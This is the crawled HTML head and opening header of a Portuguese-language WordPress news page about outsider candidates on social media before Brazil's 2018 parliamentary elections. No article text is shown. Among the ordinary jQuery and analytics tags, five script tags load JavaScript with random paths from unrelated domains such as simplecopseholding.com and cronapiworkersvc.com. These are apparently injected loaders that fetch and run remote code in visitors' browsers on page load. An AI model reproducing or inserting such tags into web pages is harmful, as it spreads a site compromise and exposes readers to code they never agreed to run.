

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/redes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018/
body_size: 18375
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Redes sociais &#8211; os outsiders começam a aparecer para as eleições parlamentares de 2018 &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="28003" data-token="ef52b234bc" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Redes sociais &#8211; os outsiders começam a aparecer para as eleições parlamentares de 2018" href="https://www.avozdocidadao.com.br/redes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/28003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/redes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=28003' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fredes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fredes-sociais-os-outsiders-comecam-a-aparecer-para-as-eleicoes-parlamentares-de-2018%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-28003 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
